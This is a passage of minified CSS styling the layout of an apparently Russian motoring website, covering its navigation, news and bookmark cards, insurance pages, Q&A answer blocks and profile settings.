grey}.controls__captcha{padding:0!important;width:290px!important}.overlay{display:none;width:100%;height:100%;position:absolute;top:0;background:rgba(0,0,0,.3);text-align:center;transition:all .3s ease-out}.i-con{line-height:100%;height:100%}.overlay i{position:relative;top:calc(50% - 40px);color:#fff;font-size:250%;background:rgba(0,0,0,.75);padding:20px;border-radius:50px}.card:hover .overlay{display:block;transition:all .3s ease-out}.rgt-tabs{font-size:60%}.rgt-tabs li{background:#ededed}.tools12 .card-content{text-align:center;background-color:#fafafa}.tag__input{display:none!important}.tag__label,input[type=checkbox]:not(.base-form__switch-check):checked+label{color:#000;border:1px solid transparent;padding:10px;border-radius:4px;line-height:50px}.tag__label:hover{background:#d3d3d3}input[type=checkbox]:not(.base-form__switch-check):checked+label{color:#fff;background:#2497f3}.extra-content label,.tools-time label{margin-right:10px}.tag__label{white-space:nowrap}.index-form{font-weight:700}.index-form span{color:rgba(0,0,0,.5);font-size:80%}.article-icons span{font-size:80%}.search-form{background:#fff!important;height:auto!important;width:70%!important}.search-form__icon{display:inline-block!important;color:#fff;background:#000}.btn input.select-dropdown,.btn-large input.select-dropdown{border:none!important}.dropdown-content{min-width:300px;font-size:15px}.search-i{line-height:inherit!important;height:100%!important;margin-top:-28px;font-size:1.5rem!important}.search-i--footer{margin-top:5px}.search{width:100%;line-height:56px;height:56px;padding:14px 0;background:0 0!important;border:none}.searchButton{position:absolute;width:40px;height:36px;border:1px solid #000;background:#000;text-align:center;color:#fff;border-radius:0 4px 4px 0;cursor:pointer;font-size:20px}.wrap{width:30%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.car .select-wrapper input.select-dropdown,.category .select-wrapper input.select-dropdown{box-sizing:border-box;padding-left:17px;padding-right:17px;text-align:left;font-size:16px;color:#9e9e9e;font-weight:400}.search--footer{width:calc(50% + 72px)}.bookmark-del-i{position:absolute;top:15px;right:15px;font-size:2rem!important;cursor:pointer}.bookmarks-fil-i{vertical-align:middle}.bk-fil{padding-left:1.5rem;line-height:30px;height:30px;vertical-align:middle}.bk-fil--icons .material-icons{font-size:2rem;cursor:pointer}.bk-fill--text{padding-right:20px}.bk-fil+.right{margin-right:-5px}.bk-fil--icons .active,.bk-fil--icons input:-webkit-autofill+label{color:#455a64!important}.bookmark{padding:16px 50px 13px 16px!important}.card{margin-top:0!important}.card .card-content p{margin:16px 0}.card label:nth-of-type(1){margin-right:0}.central-col{padding:16px!important;padding-bottom:0!important}.tool-add-btn{margin:1rem auto 0 auto;background-color:transparent;color:#000;box-shadow:none!important;max-width:36px}.tool-add-btn:hover{background-color:#cfd8dc;box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);cursor:pointer;max-width:36px}.engines-div .select-wrapper{width:calc(100% - 40px)!important;display:inline-block;vertical-align:top}.cke_textarea_inline{border:1px solid rgba(0,0,0,.13)}.r-tool__title{margin:16px 0 8px 0}.highlight{background-color:#cfd8dc}.tool-item-s{padding:0 10px 0 10px}.tools{padding:0 1.5rem!important}.news-img-preview{background-size:cover;background-position:center}.news-meta{font-size:13px}.bookmark-title,.news-title{display:block;display:-webkit-box;height:4.272rem;margin:0 auto;font-size:1.424rem;line-height:1.5;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.search-title{display:block;display:-webkit-box;height:2.136rem;margin:0 auto;font-size:1.424rem;line-height:1.5;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.news-preview{display:block;display:-webkit-box;height:74.25px;margin:0 auto;margin-top:20px;font-size:15px;line-height:1.65;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.max-w-card{max-width:816px;margin:1rem auto}.max-width-col{max-width:816px;padding-left:27px;padding-right:27px}.max-width-col-article{margin:0 auto}@media screen and (max-width:600px){.max-width-col{padding-left:10px;padding-right:10px}}.bookmark-del-i,.bookmark-del-i:hover,.garage-item{background:0 0!important;padding:0!important}.garage-find{text-transform:uppercase;color:#72828a!important;font-weight:500;position:absolute;right:23px;bottom:20px}.garage-find:hover{cursor:pointer}.garage-item{height:155px}.pin-top{position:relative}.pin-bottom{position:relative}.pinned{position:fixed!important}.footer-container{padding-top:20px}.cta-text{font-size:15px;font-weight:700;line-height:17px;color:#fff;float:left;width:180px}.searchTerm--app-promo{max-width:220px!important}.mobile-app-promo{background-image:url(https://yastatic.net/autoru-frontend-desktop/_/LgFMLyVhDBwJFzQpSB808s_x3FM.jpg);background-size:cover;padding:40px 0}.mobile-app-promo>.container{margin-bottom:0!important}.app-promo-btn{position:absolute;height:36px;border:1px solid #000;background:#000;text-align:center;color:rgba(255,255,255,.7);border-radius:0 4px 4px 0;cursor:pointer;font-size:15px}.mobile-store_type_google{width:133px;margin-left:20px!important;height:36px;background:url(https://yastatic.net/autoru-frontend-desktop/_/mobGVPQm7PYecGjq03BtV4BUk3I.svg) no-repeat;background-image:url(https://yastatic.net/autoru-frontend-desktop/_/mobGVPQm7PYecGjq03BtV4BUk3I.svg),none;background-size:125px 36px;float:right}.pagination li.active{background-color:#e1e1e1}.pagination li.active a{color:#000}.search--reset{padding:0!important;margin-top:15px}.dfp180x150{width:180px;height:150px;margin-left:-5px}.kasko a{border-bottom:2px dashed silver}.kasko a:hover{background:silver}.kasko__faq-i{color:#0bbc41;width:24px}.kasko__hero-image{background-image:url(/static/img/kasko-index-bg.png);background-size:cover;text-align:center;padding:5rem 0;color:#fff;line-height:1.9}.kasko__hero-image--content{max-width:700px;margin:0 auto}.kasko__container{width:70%;margin:0 auto}.kasko__footer{background:#e7e7e7;padding:28px 40px 22px;margin:25px 25px}.kasko__footer ol li{padding:7px 0}body{background-color:#f5f5f5;box-sizing:border-box}.main-content{width:100%;max-width:1950px;min-width:320px;min-height:740px;background-color:#fff}@media screen and (max-width:680px){.main-content{width:100%;margin-left:0;padding:0;border-left:none}.leftbar{display:none}.nav-wrapper>.sidenav-trigger{display:none}}header{position:relative;box-shadow:0 5px 25px rgba(0,0,0,.15)}header .main-nav{height:56px;line-height:56px;box-shadow:none}.nav-wrapper{background-color:#fff}.nav-wrapper .brand-logo{text-align:left;width:200px;color:#757575;font-size:24px;font-weight:500;position:relative;float:left}.nav-wrapper .search-block{float:left;width:50%}.nav-wrapper .search{position:relative;width:100%;display:-ms-flex;display:flex;justify-content:space-between;-ms-align-items:center;align-items:center}::-webkit-input-placeholder{color:#b6b6b6}::-moz-placeholder{color:#b6b6b6}:-moz-placeholder{color:#b6b6b6}:-ms-input-placeholder{color:#b6b6b6}.nav-wrapper .search input.searchTerm,.nav-wrapper .search input.searchTerm:valid{float:left;width:100%;padding:5px 5px 5px 5px;outline:0;background:#fff!important;height:40px;margin:0;border:1px solid #dadce0;box-sizing:border-box;border-radius:36px;padding-left:20px;padding-right:20px;color:#212121;font-size:13px;text-transform:uppercase}.nav-wrapper .search input.searchTerm:-webkit-autofill,.nav-wrapper .search input.searchTerm:focus{color:#000;border:1px solid #757575;outline:0;box-shadow:0 0 0 1000px #fff inset;-webkit-box-shadow:0 0 0 1000px #fff inset;-moz-box-shadow:0 0 0 1000px #fff inset}.nav-wrapper .search button.searchButton{position:absolute;width:40px;height:40px;right:0;background-color:#2497f3;border:1px solid #2497f3;border-radius:0 36px 36px 0}.nav-wrapper .searchButton:hover{opacity:.8}.nav-wrapper .searchButton:active{opacity:1}.nav-wrapper .search button.searchButton i{height:38px;line-height:38px;color:#fff}.lang-switch{position:relative;float:left;width:9%;height:100%;color:#212121;font-size:13px;font-weight:500}.lang-footer{width:100%!important}.lang-switch .lang-switcher{display:inline-block;position:relative;height:33px;border:0 solid #e0e0e0;border-radius:4px;padding-left:5px;width:auto;color:rgba(0,0,0,.87);margin-right:10px}.article-language{display:inline-block;position:relative;height:33px;width:150px;font-size:14px;border:1px solid #e0e0e0;border-radius:4px}.lang-switch .lang-switcher option{color:#212121}.lang-switch .lang-switcher option:disabled{color:#9e9e9e}.nav-wrapper .menu-list--desktop{display:flex}.nav-wrapper .menu-list--desktop a{color:#212121;font-size:14px;font-weight:500;letter-spacing:1px}.nav-wrapper .menu-list--desktop li:last-of-type a{margin-right:11px}.nav-wrapper .menu-list--desktop .notifications-toggle{position:relative}.notifications-toggle .bell-i{color:#757575;font-size:1.5rem;height:56px;line-height:56px}.notifications-toggle__count{display:inline-block;position:absolute;top:14px;right:8px;width:18px;height:18px;border-radius:50%;background-color:#eb251a;color:#fff;font-size:10px;line-height:18px;font-weight:400;text-align:center}.nav-wrapper .notifications-toggle__count{left:50%}.messages-toggle{position:relative}.messages-toggle__count{display:inline-block;position:absolute;top:5px;left:24px;width:18px;height:18px;border-radius:50%;background-color:#eb251a;border:1px solid #fff;color:#fff;font-size:10px;line-height:18px;font-weight:400;text-align:center}.nav-wrapper .button-collapse,.nav-wrapper .sidenav-trigger{color:#757575;float:left;position:relative;z-index:1;height:56px;margin:0 18px}.nav-wrapper .button-collapse i,.nav-wrapper .sidenav-trigger i{font-size:24px}.scroll-nav-menu{overflow:auto;white-space:nowrap;background-color:#fff;display:flex;font-family:Roboto;font-style:normal;font-weight:500;font-size:14px;line-height:24px}.scroll-nav-menu .scroll-nav-tabs{width:100%;overflow:auto}.scroll-nav-menu .scroll-nav-tabs .indicator{background:#2196f3;right:10000px}.scroll-nav-menu .scroll-nav-tabs .tabs{overflow:hidden}.scroll-nav-menu .scroll-nav-tabs .tabs .tab{display:contents}.scroll-nav-menu .scroll-nav-switch{color:#757575;padding:15px 24px 5px 20px;text-transform:uppercase;line-height:18px}.tabs-hide{opacity:0}.tabs-hide.active,input:-webkit-autofill+label.tabs-hide{opacity:1}@media screen and (max-width:1060px){.scroll-nav-menu .scroll-nav-tabs .tabs{overflow:auto;white-space:nowrap}.scroll-nav-menu .scroll-nav-tabs .tabs::-webkit-scrollbar{height:0}.scroll-nav-switch{display:none}.scroll-nav-switch-mobile{display:inline;float:right}}.scroll-nav-menu ul li:first-of-type a.scroll-nav-item{text-align:start;width:120px}.scroll-nav-menu ul li:first-of-type a.scroll-nav-item::before{content:'';width:18px;display:inline-block}@media screen and (max-width:680px){.scroll-nav-menu ul li:first-of-type a.scroll-nav-item{padding:0 15px 0 15px;min-width:105px}.scroll-nav-menu ul li:first-of-type a.scroll-nav-item::before{width:0}}@media screen and (min-width:1061px){.scroll-nav-switch{display:inline}.scroll-nav-switch-mobile{display:none}}.scroll-nav-menu a.scroll-nav-item{color:#757575;display:inline-block;width:160px;min-width:120px;text-transform:uppercase;border-bottom:4px solid transparent;letter-spacing:0;text-align:center}.scroll-nav-menu a.scroll-nav-item:hover{cursor:pointer;background:#e8e8e8;color:#2196f3}.scroll-nav-menu a.scroll-nav-item.active{color:#2196f3;border-bottom:2px solid #2196f3;background-color:transparent}.scroll-block-on-main{width:100%;margin:20px 0}.scroll-block-on-main .scroll-block-title{width:100%;display:flex;justify-content:space-between}.scroll-block-on-main .scroll-block-title h3{color:#757575;font-weight:400;font-size:24px;margin-top:0}.scroll-block-on-main .scroll-block-title a{color:#2497f3}.scroll-block-on-main .scroll-block-content{overflow:auto;white-space:nowrap;display:flex;margin-right:-1em}.scroll-block-on-main .scroll-block-content::-webkit-scrollbar{height:0}.scroll-block-on-main .scroll-block-content .card{display:inline-block;width:251px;margin:0 .7em;box-shadow:none}.scroll-block-on-main .scroll-block-content .card .card-image{width:251px;height:141px;padding:0;margin:0}.scroll-block-on-main .scroll-block-content .card .card-image-market{width:120px;height:107px}.scroll-block-on-main .scroll-block-content .card .card-content{font-family:Roboto;font-style:normal;font-size:16px;line-height:1.5em;height:4em;overflow:hidden;white-space:normal;padding:0 5px}.scroll-block-on-main .scroll-block-content .card:first-of-type{margin:0 .7em 0 0}.scroll-block-on-main .scroll-block-content .card-market{width:120px;text-align:center}.scroll-block-on-main .scroll-block-content .card-market .card-content{height:2.5em}.logo-block-on-main{width:100%}.logo-block-on-main .scroll-block-title{color:#757575;font-family:Roboto;font-style:normal;font-weight:400;font-size:24px;line-height:28px}.logo-block-on-main .logo-block-content .logo-block-item{height:160px;position:relative}.logo-block-on-main .logo-block-content .logo-block-item img{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.logo-block-on-main .logo-block-content .logo-block-item p{display:block;margin:0;position:absolute;bottom:0;left:50%;transform:translate(-50%,0)}.video-block-on-main{overflow:hidden;position:relative;width:100%;margin:20px auto;max-width:1258px}@media screen and (max-width:680px){.video-block-on-main{width:100vw;margin:20px -1em}}.video-block-on-main::after{padding-top:56.25%;display:block;content:''}.video-block-on-main iframe{position:absolute;top:0;left:0;width:100%;height:100%}.switch .switch-input[type=checkbox]+.lever{background-color:#efefef!important}.switch .switch-input[type=checkbox]+.lever:after{background-color:#2497f3!important}.switch .switch-input[type=checkbox]:checked+.lever~span.switch-on{color:#2497f3!important}.switch .switch-input[type=checkbox]:checked+.lever::after{left:19px}.switch .switch-input[type=checkbox]:not(:checked)+.lever~span.switch-off{color:#2497f3!important}.switch .character-counter{display:none}.switch .switch-label{display:flex}.switch .switch-off{order:-1}.side-nav-menu ul{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.side-nav-menu ul li a{color:#212121;font-size:13px;font-weight:500;letter-spacing:.01em}.side-nav .top-mob-wrap{display:-ms-flex;display:flex!important;justify-content:space-between;-ms-align-items:center;align-items:center;padding:5px 18px;box-shadow:0 1px 4px rgba(117,117,117,.75)}.side-nav .brand-logo{display:block;color:#757575;font-size:20px;font-weight:500;letter-spacing:.01em;padding:0;width:auto}.side-nav .enter-btn{display:inline-block;color:#2196f3;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:.01em;padding:0;width:auto}.side-nav-btns{border-bottom:1px solid #e5e5e5;display:block;padding:18px}.side-nav li>a{padding:0 18px;font-size:13px;font-weight:500;letter-spacing:.01em}.side-nav li>a:hover{background-color:#e8e8e8}.side-nav .side-nav-btns>a{display:block;width:100%;height:32px;border:none;border-radius:3px;font-size:14px;line-height:32px;font-weight:500;text-transform:uppercase;letter-spacing:.01em;text-align:center;box-shadow:0 0 7px rgba(117,117,117,.3)}.side-nav .side-nav-btns>a:hover{opacity:.8}.side-nav .side-nav-btns>a:active{opacity:1;box-shadow:1px 1px 4px #9e9e9e}.side-nav-btns a.add-btn{color:#fff;background-color:#2196f3;margin-bottom:15px}.side-nav .side-nav-btns>a.add-btn:hover{background-color:#2196f3}.side-nav-btns a.ask-btn{color:#212121;background-color:#fff}.side-nav .section-link a{padding:0}@media screen and (min-width:1600px){.nav-wrapper .search-block{width:50%}}@media screen and (min-width:1366px){.nav-wrapper .search-block{width:50%}}@media screen and (max-width:1100px){.nav-wrapper .brand-logo{width:165px}.nav-wrapper .search-block{width:50%}}@media only screen and (max-width:992px){nav .brand-logo{left:0;transform:none}.nav-wrapper .search-block{width:40%}}@media only screen and (max-width:680px){.main-nav{height:56px;line-height:56px}.main-nav .nav-wrapper .lang-switch select{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;height:55px;margin-right:11px;padding-top:0;color:#757575}}@media only screen and (min-width:680px){.lang-footer{display:none}}@media only screen and (max-width:680px){.nav-wrapper{height:56px;width:100%;display:flex;align-items:center}.nav-wrapper .brand-logo{display:none}.nav-wrapper .hide-on-mobile{display:none}.nav-wrapper .brand-logo-mobile{display:inline-flex;color:#212121;font-weight:500;font-size:20px;line-height:24px;margin-left:15px}.nav-wrapper .search-block-icon{margin-right:14px;height:18px;display:inline-flex;color:#757575;margin-left:auto;font-size:25px;border:none;background-color:#fff}.nav-wrapper .search-block-icon .material-icons{font-size:24px;height:20px;line-height:20px;align-self:center;margin-top:7px}.nav-wrapper .search-block{margin-left:auto;background-color:#fff}.nav-wrapper .search-block .mobile-closeSearchBlock,.nav-wrapper .search-block .searchTerm{display:none}.nav-wrapper .search-block.open{position:absolute;display:inline-flex;padding:auto;width:100%;margin:0;padding:0;z-index:10}.nav-wrapper .search-block.open .search-block-icon{display:none}.nav-wrapper .search-block.open .searchTerm{display:inline-block}.nav-wrapper .search-block.open .mobile-closeSearchBlock{display:inline-block;position:absolute;right:5px}.nav-wrapper .search input.searchTerm{border-radius:0;border:none;margin-left:10px;width:90%}.nav-wrapper .search input.searchTerm:focus,.nav-wrapper .search input.searchTerm:valid{border-radius:0;border:none;margin-left:10px;width:90%}.nav-wrapper .mobile-closeSearchBlock{color:#757575;display:flex;align-items:center;background-color:#fff;border:none;height:40px}.nav-wrapper .mobile-closeSearchBlock i{font-size:20px;height:20px;line-height:7px;margin-top:11px}}.nav-wrapper .mini-avatar{display:flex;height:100%;padding:0 10px;align-items:center;cursor:pointer}.nav-wrapper .mini-avatar:hover{background:rgba(0,0,0,.1)}.nav-wrapper .mini-avatar img{border-radius:50%;width:32px;height:32px}.nav-wrapper .mini-avatar .avatar_initials{vertical-align:middle;text-align:center;display:inline-block;background:#06a5fe;border:1px solid #06a5fe;box-sizing:border-box;color:#fff;border-radius:50%;width:32px;height:32px;font-size:14px;line-height:32px}.side-nav-mobile{color:#212121;z-index:998}.side-nav-mobile .side-nav-mobile-profile-block{text-align:center;padding:20px;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:30px!important;cursor:pointer}.side-nav-mobile .side-nav-mobile-profile-block .avatar img{border-radius:50%;width:64px;height:64px}.side-nav-mobile .side-nav-mobile-profile-block .avatar .avatar_initials{margin-bottom:10px;display:inline-block;background:#06a5fe;border:1px solid #06a5fe;box-sizing:border-box;color:#fff;border-radius:50%;width:64px;height:64px;font-size:24px;line-height:65px}.side-nav-mobile .side-nav-mobile-profile-block .avatar .avatar_default{display:inline-block;border:1px solid #9e9e9e;box-sizing:border-box;color:#757575;border-radius:50%;width:96px;height:96px;font-size:46px;line-height:90px}.side-nav-mobile .side-nav-mobile-profile-block .username{font-size:20px}.side-nav-mobile .side-nav-mobile-profile-block .user_email{color:#757575;font-size:16px}.side-nav-mobile .side-nav-mobile-profile-block .enter-btn{display:inline-block;margin-top:15px;border:1px solid #bdbdbd;box-sizing:border-box;border-radius:4px;min-width:76px;height:36px;line-height:34px;color:#2497f3}.side-nav-mobile .side-nav-mobile-profile-block .exit-btn{display:inline-block;margin-top:15px;border:1px solid #bdbdbd;box-sizing:border-box;border-radius:4px;min-width:76px;height:36px;line-height:34px;color:#757575}.side-nav-mobile .side-nav-menu-item{font-weight:500;font-size:14px;line-height:20px}.side-nav-mobile .side-nav-menu-item a{color:#212121;white-space:nowrap}.side-nav-mobile .side-nav-menu-item span{vertical-align:middle}.side-nav-mobile .side-nav-menu-item .side-nav-menu-item__text{margin-left:1.5em}.side-nav-mobile .side-nav-menu-item .material-icons{color:#757575}.side-nav-mobile .side-nav-menu-item.disabled a{color:#9e9e9e;cursor:default;pointer-events:none}.side-nav-mobile .side-nav-menu-item.disabled a:hover{cursor:default;background:0 0}.side-nav-mobile .side-nav-menu-item.disabled a .material-icons{color:#9e9e9e}.waves-effect.waves-brown .waves-ripple{background-color:rgba(36,151,243,.15)}.mini-avatar-popup{position:absolute;width:354px;height:246px;padding:20px 25px;top:80px;right:10px;z-index:9999;background-color:#fff;border:1px solid #ccc;box-sizing:border-box;box-shadow:1px 1px 10px rgba(0,0,0,.25);border-radius:8px;max-height:100vh;overflow-y:hidden;text-align:center;padding:20px;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:20px}.mini-avatar-popup a,.mini-avatar-popup div{padding:4px}.mini-avatar-popup .avatar img{border-radius:50%;width:80px;height:80px}.mini-avatar-popup .avatar .avatar_initials{display:inline-block;position:relative;background:#06a5fe;border:1px solid #06a5fe;box-sizing:border-box;color:#fff;border-radius:50%;width:80px;height:80px;font-size:40px;line-height:82px}.mini-avatar-popup .avatar .avatar_initials .avatar_initials_add_photo{cursor:pointer;position:absolute;display:block;background:#fff;box-shadow:0 4px 4px rgba(0,0,0,.25);border-radius:50%;width:32px;height:32px;bottom:-7px;right:-7px;color:#757575}.mini-avatar-popup .avatar .avatar_initials .avatar_initials_add_photo i{line-height:27px;font-size:1.3rem}.mini-avatar-popup .username{font-size:16px;color:#212121;font-weight:500;font-size:16px}.mini-avatar-popup .user_email{color:#757575}.mini-avatar-popup .enter-btn{display:inline-block;border:1px solid #bdbdbd;box-sizing:border-box;border-radius:30px;min-width:138px;height:36px;line-height:28px;color:#757575;cursor:pointer}footer .footer-mobile-menu{display:none}.footer-center-col .row{padding:0 .75rem}.toast-mobile-footer{background-color:rgba(9,135,238,.8);margin-top:-110px}.toast-leftbar{position:fixed;background-color:rgba(9,135,238,.8);top:20%;left:7%;max-width:86%}@media only screen and (max-width:680px){footer .footer-container{padding-bottom:56px}footer .footer-container .footer-center-col,footer .footer-container .footer-left-col{border-bottom:1px solid rgba(0,0,0,.3)}footer .footer-container .footer-center-col .row{margin-top:20px;padding:0 .75rem}footer .footer-mobile-menu{width:100%;display:block;position:fixed;background-color:#fff;height:56px;bottom:0;left:0;right:0;z-index:999;box-shadow:-3px 0 12px rgba(0,0,0,.3)}footer .footer-mobile-menu ul{display:flex;flex-direction:row;justify-content:space-around;margin:0;height:56px}footer .footer-mobile-menu ul a{display:block;position:relative;height:100%;padding-top:5px}footer .footer-mobile-menu ul .messages-toggle__count{line-height:12px;top:4px;left:53%;width:12px;height:12px;font-size:8px}footer .footer-mobile-menu ul .menu__item,footer .footer-mobile-menu ul .menu__item--current{color:#757575;width:20%;border-left:0;border-radius:0;font-size:12px;line-height:24px;text-align:center;max-width:136px;padding:0!important;margin-bottom:0}footer .footer-mobile-menu ul .menu__item--current:hover,footer .footer-mobile-menu ul .menu__item:hover{background-color:transparent}footer .footer-mobile-menu ul .notifications-toggle{position:relative}footer .footer-mobile-menu ul .notifications-toggle a i.bell-i{color:#757575;font-size:1.5rem;height:24px;line-height:24px}footer .footer-mobile-menu ul .notifications-toggle .notifications-toggle__count{top:2px;left:50%}footer .footer-mobile-menu ul .active.menu__item--current,footer .footer-mobile-menu ul .menu__item.active,footer .footer-mobile-menu ul input:-webkit-autofill+label.menu__item,footer .footer-mobile-menu ul input:-webkit-autofill+label.menu__item--current{background-color:transparent}footer .footer-mobile-menu ul .active.menu__item--current a:active,footer .footer-mobile-menu ul .menu__item a:active,footer .footer-mobile-menu ul .menu__item--current a:active,footer .footer-mobile-menu ul .menu__item.active a:active,footer .footer-mobile-menu ul input:-webkit-autofill+label.menu__item a:active,footer .footer-mobile-menu ul input:-webkit-autofill+label.menu__item--current a:active{color:#2196f3}footer .footer-mobile-menu ul .menu__item--disabled{color:#9e9e9e!important}footer .footer-mobile-menu ul .menu__item--disabled a{cursor:default;pointer-events:none}footer .footer-mobile-menu ul .menu__item--disabled:hover{cursor:default;background:0 0}footer .footer-mobile-menu ul .menu__item--text{display:block;line-height:.5rem;font-size:12px}}.leftbar{width:60px;position:relative;left:0;background-color:#fff;border-right:1px solid silver;overflow-x:hidden;transition:width .1s}@media (min-width:680px){.leftbar{position:fixed;left:0;z-index:13;height:100%}}.leftbar:hover{width:230px;box-shadow:1px 0 5px rgba(0,0,0,.25)}.leftbar.active,input:-webkit-autofill+label.leftbar{width:230px}ul.leftbar-menu{max-width:200px;margin:16px 0;padding-left:0}.leftbar-menu li a{color:#000;font-size:13px;font-weight:400}.leftbar-menu li a:hover{color:#2196f3}.section-link{width:100%;margin:0 auto;text-align:center}.answers{width:100%}.answers-breadcrumbs{box-shadow:none;padding-left:22px;background-color:transparent;display:inline-block;height:auto;line-height:1.6;padding-top:15px;padding-bottom:15px}.answers-breadcrumbs .nav-wrapper{background-color:transparent}.answers-breadcrumbs .breadcrumb,.answers-breadcrumbs .breadcrumb:last-child{color:#212121;font-size:15px;transition:color .2s}.answers-breadcrumbs .breadcrumb:hover{color:#2196f3}.answers-breadcrumbs .breadcrumb::before{position:relative;top:-6px;color:#212121;font-size:23px}.question-block{display:-ms-flex;display:flex;padding-left:36px;padding-top:15px;padding-bottom:15px}.question-block-userpic{min-width:55px;width:55px;height:55px;border-radius:50%;margin-right:15px;overflow:hidden}.question-block-userpic.no-image{background-color:#18ff00;text-align:center}.question-block-userpic.no-image span{display:inline-block;font-size:24px;line-height:55px;font-weight:700;text-transform:uppercase;color:#fff}.question-block-content{max-width:760px;padding-right:12px}.question-block-content h2{color:#212121;font-size:24px;line-height:1.33;margin-top:0;margin-bottom:12px}.question-block-details{display:-ms-flex;display:flex}.question-block-details>*{margin-top:0;margin-bottom:0}.question-block-details>:not(:last-child){margin-right:32px}.question-block-details .username{display:block;color:#2196f3;font-size:15px;transition:opacity .2s}.question-block-details .username:hover{opacity:.7}.question-block-details .karma{color:#212121;font-size:15px}.question-block-details .datetime{color:#757575;font-size:15px;text-transform:uppercase}.question-block-details .date{margin-right:10px}.question-block .question-rate-wrapper{margin-right:0}.question-rate-wrapper{position:relative;top:21px;left:0;width:61px;height:94px;text-align:center;margin-right:15px}.question-rate-wrapper button{position:absolute;border:none;font-size:0;line-height:0;background-color:transparent;cursor:pointer;padding:0;left:50%;transform:translateX(-50%)}.question-rate-wrapper button i{color:#757575;transition:color .2s;font-size:24px}.question-rate-wrapper button.question-rate-vote-plus{top:-18px}.question-rate-wrapper button.question-rate-vote-plus i{transform:rotate(-135deg)}.question-rate-wrapper button.question-rate-vote-minus{top:45px}.question-rate-wrapper button.question-rate-vote-minus i{transform:rotate(45deg)}.question-rate-wrapper button:focus i,.question-rate-wrapper button:hover i{color:#212121}.question-rate{display:inline-block;width:54px;height:54px;text-align:center;color:#757575;font-size:18px;line-height:50px;background-color:transparent}.question-block-user{display:flex}.post-editor-textarea-wrap textarea{max-width:100%;min-height:80px;padding:20px;box-shadow:0 0 0 5px silver}.answer-block{position:relative;display:-ms-flex;display:flex;padding-left:36px;border-bottom:1px solid #e0e0e0;padding-top:15px;padding-bottom:15px}.subanswer{padding-left:115px}.subanswer .question-block-userpic.no-image{background-color:#e400ff;text-align:center}.answer-rate-wrapper{position:relative;top:21px;left:0;width:61px;height:94px;text-align:center;margin-right:15px}.answer-rate-wrapper button{position:absolute;border:none;font-size:0;line-height:0;background-color:transparent;cursor:pointer;padding:0;left:50%;transform:translateX(-50%)}.answer-rate-wrapper button i{color:#757575;transition:color .2s;font-size:24px}.answer-rate-wrapper button.answer-rate-vote-plus{top:-18px}.answer-rate-wrapper button.answer-rate-vote-plus i{transform:rotate(-135deg)}.answer-rate-wrapper button.answer-rate-vote-minus{top:45px}.answer-rate-wrapper button.answer-rate-vote-minus i{transform:rotate(45deg)}.answer-rate-wrapper button:focus i,.answer-rate-wrapper button:hover i{color:#212121}.answer-rate{display:inline-block;width:54px;height:54px;text-align:center;color:#757575;font-size:18px;line-height:50px;background-color:transparent}.answer-content{max-width:760px;padding-right:12px}.answer-userinfo{display:-ms-flex;display:flex}.answer-userinfo-left{display:-ms-flex;display:flex;flex-direction:column;justify-content:space-between;padding-top:4px;padding-bottom:4px;margin-right:30px}.answer-userinfo-left .username{display:block;color:#2196f3;font-size:15px;transition:opacity .2s}.answer-userinfo-left .username:hover{opacity:.7}.answer-userinfo-left .karma{margin:0;color:#212121;font-size:15px}.answer-userinfo .datetime{color:#757575;font-size:15px;text-transform:uppercase;margin-top:4px}.answer-userinfo .date{margin-right:10px}.answer-content p{color:#212121;font-size:15px;line-height:1.6}.answer-comments a{color:#757575;font-size:13px;text-transform:uppercase;transition:color .2s}.answer-comments a:hover{color:#212121}@media screen and (max-width:768px){.answers-breadcrumbs{padding-left:15px}.question-block{padding-left:15px}.question-block-user{flex-direction:column}.question-block-user .question-rate-wrapper{order:2;margin-top:15px}.answer-block{padding-left:15px}.subanswer{padding-left:50px}}@media screen and (max-width:600px){.question-block-content h2{font-size:18px}}@media screen and (max-width:480px){.question-block-details{flex-direction:column}.answer-userinfo{flex-direction:column}.subanswer{padding-left:15px}}.answer-comments a{color:#2196f3}.answer-blocks-wrap{position:relative;margin-top:50px;border-top:1px solid #e0e0e0}.answer-filter-block{position:absolute;right:20px;top:-47px;margin:0;padding:0}.answer-filter-block li{display:inline-block}.answer-filter-link{display:block;padding:10px;color:#b1b1b1;font-size:16px;border:1px solid transparent;border-top-width:2px}.answer-filter-link.active,input:-webkit-autofill+label.answer-filter-link{color:#000;border-color:#e0e0e0;border-top-color:#2196f3;border-bottom-color:#fff;background-color:#fff}@media screen and (max-width:992px){.question-block{padding-bottom:65px}}@media screen and (max-width:680px){.answer-filter-block{right:16px}}.profile{width:100%}.profile-tabs .tabs{width:calc(100% - 55px);background-color:transparent;margin-left:55px}.profile-tabs .tabs .tab{flex-grow:0;width:auto;min-width:0}.profile-tabs .tabs .tab a{color:#757575;font-size:13px;font-weight:500;text-transform:uppercase;padding-left:25px;padding-right:25px}.profile-tabs .tabs .tab a:hover{color:#2196f3}.profile-tabs .tabs .tab a.active{color:#2196f3}.profile-tabs .tabs .indicator{background-color:#2196f3}.profile-tabs .tabs-content{padding-top:40px}@media screen and (max-width:680px){.profile-tabs .tabs{width:100%;margin-left:0;height:40px}.profile-tabs .col.s12{padding:0}.profile-tabs .tabs .tab a{font-size:10px;padding-left:3px;padding-right:3px}}.settings-form{max-width:720px;margin:0 auto;margin-bottom:40px}.settings-top{display:-ms-flex;display:flex;flex-direction:column;-ms-align-items:center;align-items:center}.settings-top-img{position:relative;width:98px;height:98px;border-radius:50%;margin-bottom:15px;cursor:pointer;overflow:hidden}.settings-top-img img{min-width:100%;min-height:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.settings-userpic{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:2}.settings-top-desc{margin-bottom:18px}.settings-top-desc p{text-align:center;margin:0;color:#757575;font-size:13px;font-weight:400}.settings-top-btns 